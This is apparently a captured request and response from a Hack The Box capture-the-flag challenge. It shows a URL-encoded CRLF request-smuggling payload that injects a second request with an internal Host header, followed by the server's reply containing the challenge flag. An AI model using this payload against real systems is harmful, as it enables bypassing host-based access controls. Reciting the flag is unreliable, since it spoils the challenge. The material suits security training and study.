 1 GET
/api/games/click_topia%20HTTP/1.1%0d%0aHost:%20dev.apacheblaze.local%0d%0a%
0d%0aGET%20/ HTTP/1.1
2 Host: 94.237.53.20:53347
3 Accept: */*
4 DNT: 1
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36 Edg/127.0.0.0
7 Referer: http://94.237.53.20:53347/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Connection: keep-alive
11
12
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Aug 2024 13:23:19 GMT
3 Server: Apache
4 Content-Type: application/json
5 Content-Length: 44
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 {
"message":"HTB{1t5_4ll_4b0ut_Th3_Cl1ck5}"
}
10